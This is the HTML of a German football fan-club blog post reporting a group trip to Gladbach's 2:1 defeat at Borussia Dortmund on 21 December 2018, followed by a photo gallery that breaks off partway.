								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-7476" class="post-7476 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2018-19 category-saison-2018-19 tag-bvb tag-saison-2018-19">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2018-19/invasion-saison-2018-19"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2018-19"  rel="category tag">Saison 2018/19</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Mission bei der jüngeren Borussia (2:0) am 21.12.2018			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/mission-bei-der-juengeren-borussia-20-am-21-12-2018" title="17:21" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-12-21T17:21:00+01:00">21. Dezember 2018</time><time class="updated" datetime="2021-09-06T08:33:03+01:00">6. September 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/bvb" rel="tag">BVB</a>, <a href="http://borussen-mission.de/tag/saison-2018-19" rel="tag">Saison 2018/19</a></span></div>
		<div class="entry-content clearfix">
			
<p>Der letzte Spieltag im Jahr 2018 bescherte unseren Fohlen einen Besuch bei der jüngeren Borussia im Ruhrpott. Es reisten die Tabellenzweiten aus dem Rheinland zum Tabellenführer nach Dortmund. Dieses Spiel wollten sich drei Tage vor Heiligabend natürlich auch Missionare nicht entgehen lassen, wobei viele aber wegen der Terminierung auf Freitagabend extra frei nehmen mussten. Bei der Anreise aus Anhalt gab es kaum trockene Autobahnabschnitte und so war der Scheibenwischer im Dauereinsatz. Soviel Regen hätte man sich im Sommer dieses Jahres öfters mal gewünscht. Für einen Missionar ging es zu Bekannten und gemeinsam mit diesen zum Stadion. Für die Verpflegung wurde das 1927 errichtete Volksbad an der Südostseite des Signal-Iduna-Parks ausgewählt. Dort drängten sich fast nur schwatt-gelbe und einige waren schon verwundert, dass sich hier Gladbachfans hin trauten. Alles blieb friedlich und gestärkt ging es zur Clairingstelle auf der Nordseite. Dort gab es für die jüngste Borussin eine kostenfreie Eintrittskarte (da können sich Leipzig und Wolfsburg gern mal etwas abschauen). Während Kinder und Frauen sich zu einem separaten fast leeren Einlass begeben durften, mussten die Herren sich zu den Massen gesellen. Es dauerte fast eine halbe Stunde ehe auch sie im Stadion waren und sie mussten sich beeilen, um rechtzeitig vor Spielbeginn ihre Plätze zu erreichen. Während sie noch die Stufen in den Block 59 hochliefen, erleuchtete der Gästebereich in weihnachtlichem Rot. Die Stimmung im Gästeblock war super, ob die Hausherren eine Choreographie gemacht hatten, konnten sie durch die Verspätung und durch das Dach nicht erkennen. Im ausverkauften Stadion entdeckten sie leider keine weiteren Missionare. Mit gemischten Gefühlen freuten sie sich auf das Spiel, denn in den zurückliegenden zwölf Spielen in diesem Stadion gewannen die Fohlen nur im März 2014, die Missionare waren an dem Tag dabei.</p>



<p>Zum Spiel:&nbsp;&nbsp; Unser Trainer Dieter Hecking brachte gegenüber dem Heimsieg gegen den 1.FC Nürnberg zwei Veränderungen. So ersetzte Patrick Herrmann Ibrahima Traoré und der genesende Christoph Kramer lief für den verletzten Nico Elvedi auf den Rasen. Die Fohlen begannen sehr defensiv und versuchten, Ballverluste im Mittelfeld zu vermeiden. Es dauerte bis zur 20. Minute bis zur ersten klaren Chance des Spiels. Nach einem Ballverlust scheiterte Marco Reus am glänzend reagierenden Yann Sommer. Ein Distanzschuss von Witsel hielt Yann Sommer im Kasten der Fohlen ohne Probleme. Kurz darauf spielte Martin Strobl einen langen Pass auf Patrick Herrmann, der auf Florian Neuhaus ablegte. Dessen Schussversuch von der Strafraumgrenze war allerdings zu schwach und Bürki im Tor der Bienen hatte keine Mühe. Als schon viele Zuschauer mit einem Unentschieden zur Pause rechneten, patzte Jordan Beyer beim Spielaufbau auf Höhe der Mittellinie. Sein Pass landete bei Guerreiro, der wiederum auf Ex-Gladbacher Marco Reus spielte. Über den von Lucien Favre eingewechselten Mario Götze kam das Spielgerät zu Sancho, der Oscar Wendt umspielte und aus spitzem Winkel ins Tor traf. Eine Fußabwehr von Yann Sommer hätte den Treffer vielleicht verhindern können, aber so wehrt man wohl nicht mehr ab. Sein Versuch rechtzeitig auf dem Rasen zu fallen, um an den Ball zu gelangen, dauerte zu lange und so zappelte der Ball im Netz. Aus solch einer Position trifft nicht jeder. Die Fohlen antworteten und so brachte Denis Zakaria den Ball vors Tor. Dort wollte ihn Christoph Kramer mit dem Kopf annehmen. Dabei sprang der Ball aus kurzer Entfernung an die Hand auf dem Weg nach unten. Er vollendete aus kurzer Distanz zum Ausgleich. Der Gästeblock tobte und musste mit ansehen, wie die Hausherren den Schiedsrichter Felix Zwayer bedrängten. Er hielt Rücksprache mit dem Videokeller und gab den Treffer. Mit dem Unentschieden ging es in die Pause.</p>



<p>Nach dem Wechsel drängten die Hausherren auf die Führung. Die Fohlen verteidigten das Unentschieden geschickt, aber nach zehn Minuten passierte es. In der Vorwärtsbewegung wurde Alassane Plea gefoult, der Schiedsrichter ahndete dies nicht und während manche Fohlen diskutierten, starteten die Dortmunder einen Angriff, an dessen Ende Jordan Beyer leider nicht klärte und der hinter ihm zum Ball rutschende Marco Reus sich mit seinem Treffer zur Führung bedankte. Die Hausherren überließen den Fohlen das Spiel. Die Fohlen hatten aber keine Ideen, leisteten sich viele Annahme- und Abspielfehler, teilweise sogar unbedrängt und ermöglichten somit den Hausherren gefährliche Konter. Die Fohlen verteidigten aufmerksam und die Gastgeber hatten nur noch eine Großchance durch einen ruhenden Ball. Marco Reus zirkelte einen Freistoß außerhalb des Strafraums an den Pfosten, Yann Sommer wäre nicht darangekommen. &nbsp;Die Einwechslungen von Jonas Hofmann für Christoph Kramer, Michael Cuisance für Florian Neuhaus und Ibrahima Traore für Patrick Herrmann durch Trainer Dieter Hecking brachte nicht den erhofften Ausgleich.</p>



<p>Fazit: Die Fehler wurden knallhart bestraft und verdient verloren.</p>



<p>Schade, eine Überraschung gelang unseren Fohlen zum Weihnachtsfest nicht mehr und durch den Sieg der Münchner in Frankfurt überwintern sie auf dem dritten Platz. Wer hätte dies Anfang der Saison gedacht. Während viel Missionare noch auf dem Heimweg waren, erreichten andere kurz vor Mitternacht ihre Übernachtungsmöglichkeit. Dort wurde noch belgisches Weihnachtsbier probiert, ehe auch deren Tag endete. Am nächsten Tag ging es für einige noch auf den Dortmunder Weihnachtsmarkt. Das Wetter spielte leider nicht mit, denn anstelle von Schnee regnete es immer mal. Am Ende hieß es auch für sie, zurück nach Hause und auch auf dieser Fahrt waren die Scheibenwischer im Einsatz. Am vierten Advent erreichten auch sie wohlbehalten ihr zu Hause.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-f1424454a55cd73cf63339e996e34294-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1116.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1116.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1116.JPG"
				data-image-id="6936"
				data-title="2018-12-21-in-Dortmund-1116"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1116"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1116"
					alt="2018-12-21-in-Dortmund-1116"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1116.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1113.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1113.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1113.jpg"
				data-image-id="6937"
				data-title="2018-12-21-in-Dortmund-1113"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1113"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1113"
					alt="2018-12-21-in-Dortmund-1113"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1113.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1115.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1115.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1115.JPG"
				data-image-id="6938"
				data-title="2018-12-21-in-Dortmund-1115"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1115"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1115"
					alt="2018-12-21-in-Dortmund-1115"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1115.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1114.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1114.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1114.jpg"
				data-image-id="6939"
				data-title="2018-12-21-in-Dortmund-1114"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1114"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1114"
					alt="2018-12-21-in-Dortmund-1114"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1114.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1111.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1111.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1111.jpg"
				data-image-id="6940"
				data-title="2018-12-21-in-Dortmund-1111"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1111"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1111"
					alt="2018-12-21-in-Dortmund-1111"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1111.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1112.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1112.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1112.jpg"
				data-image-id="6941"
				data-title="2018-12-21-in-Dortmund-1112"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1112"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1112"
					alt="2018-12-21-in-Dortmund-1112"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1112.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1119.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1119.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1119.JPG"
				data-image-id="6942"
				data-title="2018-12-21-in-Dortmund-1119"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1119"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1119"
					alt="2018-12-21-in-Dortmund-1119"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1119.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1122.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1122.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1122.JPG"
				data-image-id="6943"
				data-title="2018-12-21-in-Dortmund-1122"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1122"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1122"
					alt="2018-12-21-in-Dortmund-1122"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1122.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1120.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1120.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1120.JPG"
				data-image-id="6944"
				data-title="2018-12-21-in-Dortmund-1120"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1120"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1120"
					alt="2018-12-21-in-Dortmund-1120"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1120.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1121.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1121.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1121.JPG"
				data-image-id="6945"
				data-title="2018-12-21-in-Dortmund-1121"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1121"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1121"
					alt="2018-12-21-in-Dortmund-1121"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1121.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1118.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1118.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1118.JPG"
				data-image-id="6946"
				data-title="2018-12-21-in-Dortmund-1118"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1118"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1118"
					alt="2018-12-21-in-Dortmund-1118"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1118.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1117.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1117.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1117.JPG"
				data-image-id="6947"
				data-title="2018-12-21-in-Dortmund-1117"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1117"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1117"
					alt="2018-12-21-in-Dortmund-1117"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1117.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1123.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1123.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1123.JPG"
				data-image-id="6948"
				data-title="2018-12-21-in-Dortmund-1123"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1123"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1123"
					alt="2018-12-21-in-Dortmund-1123"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1123.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1125.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1125.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1125.jpg"
				data-image-id="6949"
				data-title="2018-12-21-in-Dortmund-1125"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1125"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1125"
					alt="2018-12-21-in-Dortmund-1125"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1125.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1124.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1124.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1124.jpg"
				data-image-id="6950"
				data-title="2018-12-21-in-Dortmund-1124"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1124"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1124"
					alt="2018-12-21-in-Dortmund-1124"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1124.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
